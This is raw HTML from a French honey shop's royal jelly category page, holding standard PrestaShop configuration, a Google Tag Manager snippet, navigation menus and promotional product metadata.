

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.miel-rayondor.com/fr/14-gelee-royale
body_size: 13840
content:
<!doctype html>
<html lang="fr"  class="default" >

  <head>
    
      	
		<meta charset="utf-8">
	
	
		<meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
		<title>Gelée Royale | Revitalisez-vous avec notre gelée royale</title>
		<meta property="og:title" content="Gelée Royale | Revitalisez-vous avec notre gelée royale" />
		<script data-keepinline="true">
    var ajaxGetProductUrl = '//www.miel-rayondor.com/fr/module/cdc_googletagmanager/async?obj=cart-action';

/* datalayer */
dataLayer = window.dataLayer || [];
dataLayer.push({"pageCategory":"category","ecommerce":{"currencyCode":"EUR","impressions":[{"name":"Preparation a la gelee royale 350g","id":"34-55","reference":"PREPG3","price":"6.5","brand":"Rayon d'Or","category":"Vitalite/Gelee royale","variant":"Pot moyen en verre - 350g","link":"preparation-a-la-gelee-royale-350g","price_tax_exc":"6.16","wholesale_price":"0","list":"category","position":1},{"name":"Gelee royale pure 25g","id":"66","reference":"gelée","price":"25","brand":"Rayon d'Or","category":"Vitalite/Gelee royale","link":"gelee-royale-pure-25g","price_tax_exc":"23.7","wholesale_price":"0","list":"category","position":2}]},"userLogged":0,"userId":"guest_660376","google_tag_params":{"ecomm_pagetype":"category","ecomm_category":"Vitalite/Gelee royale"}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TS8LGDG');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
		<meta name="description" content="La gelée royale agit comme un véritable stimulant général de l&#039;organisme, particulièrement pour les défenses immunitaires. La gelée royale est aussi un producteur d&#039;énergie, tant mentale que physique...">
		<meta name="keywords" content="gelee,royale,bio,revitalisant,corps,sain,naturel,naturelle,carences,cure">
				<link rel="canonical" href="https://www.miel-rayondor.com/fr/14-gelee-royale">
		<meta property="og:site_name" content="Miel Rayon d&#039;Or" />
	<meta property="og:url" content="https://www.miel-rayondor.com/fr/14-gelee-royale" />
	<meta property="og:type" content="website" />
	<meta name="dc:creator" content="ASCENS" />
	<meta name="dc:rights" content="Miel Rayon d&#039;Or">
	<meta name="copyright" content="Miel Rayon d&#039;Or" />
	<meta name="theme-color" content="#3C1F03">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="application-name" content="Miel Rayon d&#039;Or" />
	<meta name="mobile-web-app-capable" content="yes" />
  
          <link rel="alternate" href="https://www.miel-rayondor.com/fr/14-gelee-royale" hreflang="fr">
          <link rel="alternate" href="https://www.miel-rayondor.com/es/14-gelee-royale" hreflang="es">
      



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.miel-rayondor.com/img/favicon.ico?1625058303">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.miel-rayondor.com/img/favicon.ico?1625058303">


  

    <link rel="stylesheet" href="https://www.miel-rayondor.com/themes/leo_bread/assets/cache/theme-69529e188.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_BREAD_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 0;
        var enable_notification = 1;
        var height_cart_item = "151";
        var leo_token = "27c3fc6f14b770e7d8268e151606edfb";
        var lf_is_gen_rtl = false;
        var number_cartitem_display = 3;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":"","firstname":"","email":"","birthday":"0000-00-00","newsletter":"0","newsletter_date_add":"0000-00-00 00:00:00","optin":"0","website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.miel-rayondor.com\/fr\/14-gelee-royale","meta":{"title":"Gel\u00e9e Royale | Revitalisez-vous avec notre gel\u00e9e royale","description":"La gel\u00e9e royale agit comme un v\u00e9ritable stimulant g\u00e9n\u00e9ral de l'organisme, particuli\u00e8rement pour les d\u00e9fenses immunitaires. La gel\u00e9e royale est aussi un producteur d'\u00e9nergie, tant mentale que physique...","keywords":"gelee,royale,bio,revitalisant,corps,sain,naturel,naturelle,carences,cure","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-14":true,"category-Gel\u00e9e royale":true,"category-id-parent-4":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Miel Rayon d'Or","logo":"https:\/\/www.miel-rayondor.com\/img\/miel-rayon-d-or-logo-1623404696.jpg","stores_icon":"https:\/\/www.miel-rayondor.com\/img\/logo_stores.png","favicon":"https:\/\/www.miel-rayondor.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.miel-rayondor.com\/","current_url":"https:\/\/www.miel-rayondor.com\/fr\/14-gelee-royale","shop_domain_url":"https:\/\/www.miel-rayondor.com","img_ps_url":"https:\/\/www.miel-rayondor.com\/img\/","img_cat_url":"https:\/\/www.miel-rayondor.com\/img\/c\/","img_lang_url":"https:\/\/www.miel-rayondor.com\/img\/l\/","img_prod_url":"https:\/\/www.miel-rayondor.com\/img\/p\/","img_manu_url":"https:\/\/www.miel-rayondor.com\/img\/m\/","img_sup_url":"https:\/\/www.miel-rayondor.com\/img\/su\/","img_ship_url":"https:\/\/www.miel-rayondor.com\/img\/s\/","img_store_url":"https:\/\/www.miel-rayondor.com\/img\/st\/","img_col_url":"https:\/\/www.miel-rayondor.com\/img\/co\/","img_url":"https:\/\/www.miel-rayondor.com\/themes\/leo_bread\/assets\/img\/","css_url":"https:\/\/www.miel-rayondor.com\/themes\/leo_bread\/assets\/css\/","js_url":"https:\/\/www.miel-rayondor.com\/themes\/leo_bread\/assets\/js\/","pic_url":"https:\/\/www.miel-rayondor.com\/upload\/","pages":{"address":"https:\/\/www.miel-rayondor.com\/fr\/adresse","addresses":"https:\/\/www.miel-rayondor.com\/fr\/adresses","authentication":"https:\/\/www.miel-rayondor.com\/fr\/connexion","cart":"https:\/\/www.miel-rayondor.com\/fr\/panier","category":"https:\/\/www.miel-rayondor.com\/fr\/index.php?controller=category","cms":"https:\/\/www.miel-rayondor.com\/fr\/index.php?controller=cms","contact":"https:\/\/www.miel-rayondor.com\/fr\/nous-contacter","discount":"https:\/\/www.miel-rayondor.com\/fr\/reduction","guest_tracking":"https:\/\/www.miel-rayondor.com\/fr\/suivi-commande-invite","history":"https:\/\/www.miel-rayondor.com\/fr\/historique-commandes","identity":"https:\/\/www.miel-rayondor.com\/fr\/identite","index":"https:\/\/www.miel-rayondor.com\/fr\/","my_account":"https:\/\/www.miel-rayondor.com\/fr\/mon-compte","order_confirmation":"https:\/\/www.miel-rayondor.com\/fr\/confirmation-commande","order_detail":"https:\/\/www.miel-rayondor.com\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.miel-rayondor.com\/fr\/suivi-commande","order":"https:\/\/www.miel-rayondor.com\/fr\/commande","order_return":"https:\/\/www.miel-rayondor.com\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.miel-rayondor.com\/fr\/avoirs","pagenotfound":"https:\/\/www.miel-rayondor.com\/fr\/page-introuvable","password":"https:\/\/www.miel-rayondor.com\/fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.miel-rayondor.com\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.miel-rayondor.com\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.miel-rayondor.com\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.miel-rayondor.com\/fr\/promotions","product":"https:\/\/www.miel-rayondor.com\/fr\/index.php?controller=product","search":"https:\/\/www.miel-rayondor.com\/fr\/recherche","sitemap":"https:\/\/www.miel-rayondor.com\/fr\/plan-site","stores":"https:\/\/www.miel-rayondor.com\/fr\/magasins","supplier":"https:\/\/www.miel-rayondor.com\/fr\/fournisseur","register":"https:\/\/www.miel-rayondor.com\/fr\/connexion?create_account=1","order_login":"https:\/\/www.miel-rayondor.com\/fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.miel-rayondor.com\/fr\/14-gelee-royale","es":"https:\/\/www.miel-rayondor.com\/es\/14-gelee-royale"},"theme_assets":"\/themes\/leo_bread\/assets\/","actions":{"logout":"https:\/\/www.miel-rayondor.com\/fr\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.miel-rayondor.com\/img\/p\/fr-default-cart_default.jpg","width":80,"height":80},"small_default":{"url":"https:\/\/www.miel-rayondor.com\/img\/p\/fr-default-small_default.jpg","width":100,"height":100},"medium_default":{"url":"https:\/\/www.miel-rayondor.com\/img\/p\/fr-default-medium_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.miel-rayondor.com\/img\/p\/fr-default-home_default.jpg","width":360,"height":360},"large_default":{"url":"https:\/\/www.miel-rayondor.com\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.miel-rayondor.com\/img\/p\/fr-default-cart_default.jpg","width":80,"height":80},"medium":{"url":"https:\/\/www.miel-rayondor.com\/img\/p\/fr-default-medium_default.jpg","width":125,"height":125},"large":{"url":"https:\/\/www.miel-rayondor.com\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000},"legend":""},"loyaltyeditpoints_ajax_controller":"https:\/\/www.miel-rayondor.com\/fr\/module\/loyaltyeditpoints\/ajax"},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.miel-rayondor.com\/fr\/"},{"title":"Vitalit\u00e9","url":"https:\/\/www.miel-rayondor.com\/fr\/4-vitalite-gelee-royale"},{"title":"Gel\u00e9e royale","url":"https:\/\/www.miel-rayondor.com\/fr\/14-gelee-royale"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1763202271,"static_token":"27c3fc6f14b770e7d8268e151606edfb","token":"39d1c7bdfc46c2b57e37b2c304b70c0d","debug":false};
        var psemailsubscription_subscription = "https:\/\/www.miel-rayondor.com\/fr\/module\/ps_emailsubscription\/subscription";
        var show_popup = 1;
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.miel-rayondor.com\/fr\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "270";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";

	var size_item_quickview = 99;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 104;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 99;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 178;
	var style_scroll_popup = 'vertical';
</script>

  <script type="text/javascript">
pcRunDynamicModulesJs = function() {
// Autoconf - 2023-09-13T12:05:40+00:00
// productcomments
if ($.fn.rating) $('input.star').rating();
if ($.fn.rating) $('.auto-submit-star').rating();
if ($.fn.fancybox) $('.open-comment-form').fancybox({'hideOnContentClick': false});
// ps_shoppingcart
setTimeout("prestashop.emit('updateCart', {reason: {linkAction: 'refresh'}, resp: {errors:[]}});", 10);
// appagebuilder
// Fix language URLs
var regex = new RegExp(/([&?])ajax=[^&]*([&])?|hook_[0-9]+=[^&]*([&])?|nocache=[^&]*([&])?/, 'gi');
$('.languages-block a, .block-languages a').each(function() {
	$(this).attr('href', $(this).attr('href').replace(regex,'$1').replace(regex,'$1').replace(regex,'$1'));
});
// Fix infinite scroll
if (typeof af_ajax_path != 'undefined') {
    af_ajax_path+='&from-xhr-dummy=1';
}
};</script><script type="text/javascript">


</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://www.miel-rayondor.com/fr/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>
<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 360,
		homeheight: 360,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
<style>
    .alert-loyalty {
        background-color: #ffffff;
        border-color: #ffffff;
        color: #777777;
    }

    </style>




    
  </head>

  <body id="category" class="lang-fr country-fr currency-eur layout-left-column page-category tax-display-enabled category-id-14 category-gelee-royale category-id-parent-4 category-depth-level-3 fullwidth has-breadcrumb">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TS8LGDG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-top-header ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-4 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-top-header ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-8 col-md-12 col-sm-12 col-xs-12 col-sp-12 right-top-header ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown float-sm-right popup-over"  id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="La langue">
    <span class="hidden-xs-up">La langue:</span>
    <span class="expand-more">Français</span>
    <i class="fa fa-angle-down icon-dropdown"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
          <li  class="current" >
        <a href="https://www.miel-rayondor.com/fr/14-gelee-royale" class="dropdown-item" data-iso-code="fr">
       
          <img src="https://www.miel-rayondor.com/img/l/1.jpg" alt="fr" width="16" height="11" />
          Français
        </a>
      </li>
          <li >
        <a href="https://www.miel-rayondor.com/es/14-gelee-royale" class="dropdown-item" data-iso-code="es">
       
          <img src="https://www.miel-rayondor.com/img/l/3.jpg" alt="es" width="16" height="11" />
          Espanol
        </a>
      </li>
      </ul>
</div>

<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="dyn691854dfcb624" class="dynhook pc_displayNav1_18" data-module="18" data-hook="displayNav1" data-hooktype="w" data-hookargs=""><div class="loadingempty"></div><div class="userinfo-selector links dropdown js-dropdown popup-over chua">
  <a href="javascript:void(0)"  data-toggle="dropdown" class="popup-title" title="Compte">
    <span class="text-title">Mon compte</span>
    <i class="fa fa-angle-down icon-dropdown"></i>
  </a>
  <ul class="popup-content links dropdown-menu user-info">
          <li>
        <a
          class="signin dropdown-item"
          href="https://www.miel-rayondor.com/fr/mon-compte"
          title="Connectez-vous à votre compte client"
          rel="nofollow"
        >
          <span>Connexion / Inscription</span>
        </a>
      </li>
              </ul>
</div>

<div class="header_info hidden-sp hidden-xs hidden-md-down">
    <div class="box-login">
		Miel Rayon d'Or vous conseille au
		<a href="tel:0033468840907" title="Contactez-nous • Miel Rayon d&#039;Or"> (+33) 06 83 58 90 37</a>
		<small>(coût d'un appel local)</small>
	</div>
</div>
</div>
    </div>            </div>
    </div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row header-center box-middle-header ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-3 col-xs-12 col-sp-12 left-middle-header ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div id="header_logo"><a href="https://www.miel-rayondor.com/" title="Miel Naturel Français • Rayon d'Or"><img class="logo img-fluid" src="https://www.miel-rayondor.com/img/miel-rayon-d-or-logo-1623404696.jpg" alt="Miel Naturel Français • Rayon d'Or"></a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 col-sp-6 center-middle-header ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget js-dropdown popup-over" data-search-controller-url="//www.miel-rayondor.com/fr/recherche">
	<a href="javascript:void(0)" data-toggle="dropdown" class="popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<div class="popup-content dropdown-menu">
		<form method="get" action="//www.miel-rayondor.com/fr/recherche">
			<input type="hidden" name="controller" value="search">
			<input type="text" name="s" value="" placeholder="Trouver votre miel" aria-label="Rechercher">
			<button type="submit">
				<i class="material-icons search">&#xE8B6;</i>
			</button>
		</form>
	</div>
</div>
<!-- /Block search module TOP -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-3 col-xs-6 col-sp-6 right-middle-header ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview leo-blockcart show-leo-loading inactive" data-refresh-url="//www.miel-rayondor.com/fr/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="fa fa-shopping-basket shopping-cart"></i>
        <span class="hidden-md-down">Panier</span>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
    </div>            </div>
    </div>
              </div>
          </div>
  </nav>



  <div class="header-top">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
    
                <nav data-megamenu-id="1" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-1">
                                            <span class="sr-only">Basculer la navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-1"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.miel-rayondor.com/fr/3-miel-naturel-francais" target="_self">

                    
                    <span class="menu-title">Miel</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:600px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-2" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1484038208">
    <div class="widget-links">
		<div class="menu-title">
		Variétés de miel
	</div>
		<div class="widget-inner">	
		<div id="tabs1969665686" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.miel-rayondor.com/fr/19-miel-naturel-monofloral" title="Miel Monofloral • Miel Rayon d&#039;Or">Miel Monofloral</a></li>
				  
					<li ><a href="https://www.miel-rayondor.com/fr/20-miel-naturel-polyfloral" title="Miel Polyfloral • Miel Rayon d&#039;Or">Miel Polyfloral</a></li>
				  
					<li ><a href="https://www.miel-rayondor.com/fr/21-miel-naturel-bio" title="Miel bio • Miel Rayon d&#039;Or">Miel bio</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    
<div class="leo-widget" data-id_widget="1484119521">
	<div class="widget-products">
				<div class="menu-title">
			Notre sélection
		</div>
				<div class="widget-inner">
							<div class="product-block">
																				
						 

										 
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="218" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://www.miel-rayondor.com/fr/pain-d-epices/218-pain-depices-pur-miel-et-ecorces-dorange-300g.html" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://www.miel-rayondor.com/865-small_default/pain-depices-pur-miel-et-ecorces-dorange-300g.jpg"
												alt = "Pain d&#039;épices pur miel et écorces d&#039;orange 300g"
												data-full-size-image-url = "https://www.miel-rayondor.com/865-large_default/pain-depices-pur-miel-et-ecorces-dorange-300g.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://www.miel-rayondor.com/fr/pain-d-epices/218-pain-depices-pur-miel-et-ecorces-dorange-300g.html">Pain d&#039;épices pur Miel et...</a></h4>
										

										
																							<div class="product-price-and-shipping">
																										

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.5">4,50 €</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="70" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://www.miel-rayondor.com/fr/gourmandises-au-miel/70-confiture-extra-allegee-a-la-framboise-et-au-miel-220g-sans-sucre-ajoute.html" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://www.miel-rayondor.com/839-small_default/confiture-extra-allegee-a-la-framboise-et-au-miel-220g-sans-sucre-ajoute.jpg"
												alt = "Confiture bio à la framboise et au miel 220g"
												data-full-size-image-url = "https://www.miel-rayondor.com/839-large_default/confiture-extra-allegee-a-la-framboise-et-au-miel-220g-sans-sucre-ajoute.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://www.miel-rayondor.com/fr/gourmandises-au-miel/70-confiture-extra-allegee-a-la-framboise-et-au-miel-220g-sans-sucre-ajoute.html">Confiture extra allégée à...</a></h4>
										

										
																							<div class="product-price-and-shipping">
																										

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.3">3,30 €</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
									</div>
					</div>
	</div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1625215429">
            <div class="widget-html">
                        <div class="menu-title">
                    Comment choisir son miel ?
            </div>
                        <div class="widget-inner">
                    <p><small>Il est important de garder à l'esprit que le miel est un produit naturel. Ensuite les goûts et les couleurs ont le sais ne se discutent pas. C'est donc bien évidemment en fonction de vos goûts que le premier choix se fera. <a href="/informations/7-comment-choisir-son-miel">en savoir plus</a></small></p>
<p><a href="/informations/7-comment-choisir-son-miel"><img src="/themes/leo_bread/assets/img/modules/leobootstrapmenu/banner-menu.jpg" class=" img-fluid" alt="Comment choisir son miel • Miel Rayon d'Or" /></a></p>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.miel-rayondor.com/fr/17-gourmandises-au-miel" target="_self">

                    
                    <span class="menu-title">Spécialités au miel</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1625501337">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs216577030" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.miel-rayondor.com/fr/6-bonbons" title="Bonbons au miel • Miel Rayon d&#039;Or">Bonbons au miel</a></li>
				  
					<li ><a href="" title="Nonnettes au miel • Miel Rayon d&#039;Or">Nonnettes au miel</a></li>
				  
					<li ><a href="https://www.miel-rayondor.com/fr/10-pain-d-epices" title="Pain d&#039;épices • Miel Rayon d&#039;Or">Pain d&#039;épices</a></li>
				  
					<li ><a href="https://www.miel-rayondor.com/fr/12-touron-et-nougat" title="Touron &amp; Nougat • Miel Rayon d&#039;Or">Touron &amp; Nougat</a></li>
				  
					<li ><a href="https://www.miel-rayondor.com/fr/22-confitures-extra-allegees-au-miel-sans-sucres-ajoutes" title="Confitures • Miel Rayon d&#039;Or">Confitures</a></li>
				  
					<li ><a href="https://www.miel-rayondor.com/fr/5-boissons-au-miel" title="Boissons • Miel Rayon d&#039;Or">Boissons</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.miel-rayondor.com/fr/4-vitalite-gelee-royale" target="_self">
                            
                            <span class="menu-title">Vitalité &amp; Bien être</span>
                                                        </a>
    </li>
    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.miel-rayondor.com/fr/informations/4-presentation-miel-rayon-dor" target="_self">
                            
                            <span class="menu-title">Qui sommes nous ?</span>
                                                        </a>
    </li>
    <li data-menu-type="controller" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.miel-rayondor.com/fr/nous-contacter" target="_self">
                            
                            <span class="menu-title">Contactez-nous</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '1';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    

    </div>            </div>
    </div>
                  </div>
          </div>
  

          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
      	
        
          <nav data-depth="3" class="breadcrumb">
  <div class="container">
        <ol itemscope itemtype="http://schema.org/BreadcrumbList">
      
                        
                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.miel-rayondor.com/fr/">
                <span itemprop="name">Accueil</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
	          
                                
                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.miel-rayondor.com/fr/4-vitalite-gelee-royale">
                <span itemprop="name">Vitalité</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
	          
                                
                        <li>
              <span>Gelée royale</span>
            </li>
